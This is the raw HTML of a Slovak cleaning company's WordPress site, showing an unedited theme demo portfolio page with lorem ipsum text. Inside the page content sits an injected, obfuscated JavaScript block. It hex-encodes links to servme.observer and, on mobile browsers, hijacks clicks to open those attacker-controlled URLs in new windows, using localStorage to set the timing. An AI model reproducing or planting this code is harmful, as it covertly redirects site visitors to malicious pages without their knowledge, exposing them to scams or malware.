			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image" style="background-image: url(https://codex-themes.com/thegem/wp-content/uploads/2016/02/pf-light-grey-title-bar-1.png);padding-top: 40px;padding-bottom: 140px;"><div class="container"><div class="page-title-title" style=""><div class="title-h1">Architecture<span class="light"> Interior Minimalistic</span></div>
</div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Architecture Project (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-16986" class="post-16986 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/branding-cosulting-11/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/app-development-7/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">28. marca 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">creative dark (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-16986" title="Like this"><span class="zilla-likes-count">1</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-69701287f086a" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;padding-top: 61px;padding-bottom: 50px;padding-left: 50px;padding-right: 50px;"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h4"><span class="light">Lorem ipsum sit dolor</span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1455631896919"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_circle  vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute elit esse cillum dolore eu fugiat nulla pariatur. Excepteur</p>

		</div>
	</div>
<div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;border-color: #3c3950;color: #3c3950;" onmouseleave="this.style.borderColor='#3c3950';this.style.backgroundColor='transparent';this.style.color='#3c3950';" onmouseenter="this.style.borderColor='#3c3950';this.style.backgroundColor='#3c3950';this.style.color='#ffffff';" href="" target="_self">more info</a></div> </div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 51px;"></div></div></div></div></div><div id="vc_row-69701287f1914" class="vc_row wpb_row vc_row-fluid temp"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe01f;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe01f;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Download </span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/wp-content/uploads/2016/02/price.pdfhttp://codex-themes.com/thegem/wp-content/uploads/2016/02/price-2.pdf">Showroom Card</a></span></div>

		</div>
	</div>
</div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 44px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe022;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe022;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Download </span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/wp-content/uploads/2016/02/price.pdfhttp://codex-themes.com/thegem/wp-content/uploads/2016/02/price-2.pdf">application example</a></span></div>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe010;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe010;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Questions? </span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/elements/contact-forms/">Contact Us</a></span></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div id="vc_row-69701287f1f4b" class="vc_row wpb_row vc_row-fluid vc_custom_1455634917351"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-dropcap gem-dropcap-shape-square gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #46485c;border: 1px solid #46485c;">L</span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>orem ipsum dolor sit amet, con sectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labor e eperspit dolore magna aliqua  perspi Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. qui officia deserunt mollit anim id est laborum. Sed dolore ut perspi ciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem oluptate velit ess</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut spiciatis</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style=""></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut spiciatis</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Architecture+Project+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F&#038;description=Architecture+Project+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F&#038;title=Architecture+Project+%28Demo%29&amp;summary=Minimalistic+stylish+template+with+gallery+slider+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F&#038;title=Architecture+Project+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/branding-cosulting-11/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/app-development-7/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-elegant-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-elegant.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
